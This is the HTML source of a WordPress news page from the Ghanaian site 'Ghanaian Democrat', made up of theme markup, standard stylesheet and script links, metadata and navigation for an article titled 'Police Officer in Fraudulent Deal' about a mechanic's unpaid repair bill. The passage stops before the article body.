.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
.wp-block-button .wp-block-button__link{border-radius: 0;}
h1,h2,h3,h4,h5,h6{line-height: 1.3;}
</style>
<link rel='stylesheet' id='aw-style-css' href='https://ghanaiandemocrat.com/wp-content/plugins/amazing-widgets/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gabfire-widget-css-css' href='https://ghanaiandemocrat.com/wp-content/plugins/gabfire-widget-pack/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/style.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.40' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/related-posts/related-posts.min.js' id='jetpack_related-posts-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://ghanaiandemocrat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ghanaiandemocrat.com/wp-json/wp/v2/posts/809" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ghanaiandemocrat.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ghanaiandemocrat.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://ghanaiandemocrat.com/police-officer-in-fraudulent-deal/" />
<link rel='shortlink' href='https://wp.me/p7WxFQ-d3' />
<link rel="alternate" type="application/json+oembed" href="https://ghanaiandemocrat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fghanaiandemocrat.com%2Fpolice-officer-in-fraudulent-deal%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ghanaiandemocrat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fghanaiandemocrat.com%2Fpolice-officer-in-fraudulent-deal%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
	<link rel="pingback" href="https://ghanaiandemocrat.com/xmlrpc.php">        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Police Officer in Fraudulent Deal" />
<meta property="og:url" content="https://ghanaiandemocrat.com/police-officer-in-fraudulent-deal/" />
<meta property="og:description" content="A mechanic Gideon Vormawor, has threatened to sue a policeman at the police headquarters for refusing to pay a balance of Ghc3, 000 after repair works was carried out on his car. Narrating his orde…" />
<meta property="article:published_time" content="2018-01-25T22:46:35+00:00" />
<meta property="article:modified_time" content="2018-01-25T22:46:35+00:00" />
<meta property="og:site_name" content="Ghanaian Democrat" />
<meta property="og:image" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2018/01/IGP.jpg?fit=900%2C700&#038;ssl=1" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="700" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Police Officer in Fraudulent Deal" />
<meta name="twitter:image" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2018/01/IGP.jpg?fit=900%2C700&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="post-template-default single single-post postid-809 single-format-standard wp-custom-logo wp-embed-responsive default-content-layout archive-layout-grid scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div class="header-layout-1">
      <div class="top-masthead">

      <div class="container">
        <div class="row">
                      <div class="col-xs-12 col-sm-12 col-md-8 device-center">
              
              <div class="top-navigation"><ul id="top-menu" class="menu"><li id="menu-item-9786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li id="menu-item-9789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li id="menu-item-9788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li id="menu-item-9792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li id="menu-item-9793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-9790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li id="menu-item-9794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li id="menu-item-9791" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li id="menu-item-9795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>            </div>
                            </div>
      </div>
    </div> <!--    Topbar Ends-->
    <header id="masthead" class="site-header">
        <div class="masthead-banner " >
      <div class="container">
        <div class="row">
          <div class="col-md-4">
            <div class="site-branding">
              <a href="https://ghanaiandemocrat.com/" class="custom-logo-link" rel="home"><img width="2480" height="354" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" class="custom-logo" alt="Ghanaian Democrat" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=300%2C43&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1024%2C146&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=768%2C110&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1536%2C219&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=2048%2C292&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1920 1920w" sizes="(max-width: 2480px) 100vw, 2480px" loading="lazy" data-attachment-id="9813" data-permalink="https://ghanaiandemocrat.com/cropped-untitled-3-jpg/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" data-orig-size="2480,354" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cropped-Untitled-3.jpg" data-image-description="&lt;p&gt;http://ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=300%2C43&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=640%2C91&amp;ssl=1" /></a>                <p class="site-title font-family-1">
                  <a href="https://ghanaiandemocrat.com/" rel="home">Ghanaian Democrat</a>
                </p>
              
                              <p class="site-description">The News Network</p>
                          </div>
          </div>
          <div class="col-md-8">
                      </div>
        </div>
      </div>
    </div>
    <nav id="site-navigation" class="main-navigation">
      <div class="container">
        <div class="row">
          <div class="kol-12">
            <div class="navigation-container">

              <div class="main-navigation-container-items-wrapper">

                <span class="toggle-menu">
                  <a
                    href="#"
                    class="aft-void-menu"
                    role="button"
                    aria-label="Toggle Primary Menu"
                    aria-controls="primary-menu" aria-expanded="false">
                    <span class="screen-reader-text">Primary Menu</span>
                    <i class="ham"></i>
                  </a>
                </span>
                <span class="af-mobile-site-title-wrap">
                  <a href="https://ghanaiandemocrat.com/" class="custom-logo-link" rel="home"><img width="2480" height="354" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" class="custom-logo" alt="Ghanaian Democrat" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=300%2C43&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1024%2C146&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=768%2C110&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1536%2C219&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=2048%2C292&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1920 1920w" sizes="(max-width: 2480px) 100vw, 2480px" loading="lazy" data-attachment-id="9813" data-permalink="https://ghanaiandemocrat.com/cropped-untitled-3-jpg/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" data-orig-size="2480,354" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cropped-Untitled-3.jpg" data-image-description="&lt;p&gt;http://ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=300%2C43&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=640%2C91&amp;ssl=1" /></a>                  <p class="site-title font-family-1">
                    <a href="https://ghanaiandemocrat.com/" rel="home">Ghanaian Democrat</a>
                  </p>
                </span>
                <div class="menu main-menu"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://ghanaiandemocrat.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://ghanaiandemocrat.com/category/health/">Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>              </div>
              <div class="cart-search">

                <div class="af-search-wrap">
                  <div class="search-overlay">
                    <a href="#" title="Search" class="search-icon">
                      <i class="fa fa-search"></i>
                    </a>
                    <div class="af-search-form">
                      <form role="search" method="get" class="search-form" action="https://ghanaiandemocrat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                    </div>
                  </div>
                </div>
              </div>


            </div>
          </div>
        </div>
      </div>
    </nav>
  </header>
</div>

    
    <div id="content" class="container">
                <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
      <div class="row">
        <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://ghanaiandemocrat.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ghanaiandemocrat.com/category/news-desk/" itemprop="item"><span itemprop="name">Front Page</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://ghanaiandemocrat.com/police-officer-in-fraudulent-deal/" itemprop="item"><span itemprop="name">Police Officer in Fraudulent Deal</span></a><meta itemprop="position" content="3" /></li></ul></div>      </div>
    </div>
        <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-809" class="af-single-article post-809 post type-post status-publish format-standard has-post-thumbnail hentry category-crime-and-security category-news-desk">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/crime-and-security/" 
                            aria-label="View all posts in Crime And Security"> 
                                 Crime And Security
                             </a>
